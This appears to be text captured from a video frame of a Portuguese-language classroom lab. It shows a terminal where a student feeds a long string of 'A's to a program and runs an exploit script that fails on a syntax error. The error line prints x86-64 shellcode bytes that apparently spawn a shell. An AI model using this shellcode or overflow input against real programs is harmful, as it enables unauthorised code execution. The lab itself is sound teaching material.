 ubuntu@ip-172-31-0-14:~/aula_05$ (cat exp) | /home/ubuntu/aula_05/prog5
Diga alguma coisa:
Vc disse: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA<@
ubuntu@ip-172-31-0-14:~/aula_05$ python exploit.py > exp
  File "exploit.py", line 6
    shellcode = \x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x5
2\x57\x54\x5e\xb0\x3b\x0f\x05
                            ^
SyntaxError: unexpected character after line continuation character
ubuntu@ip-172-31-0-14:~/aula_05$ _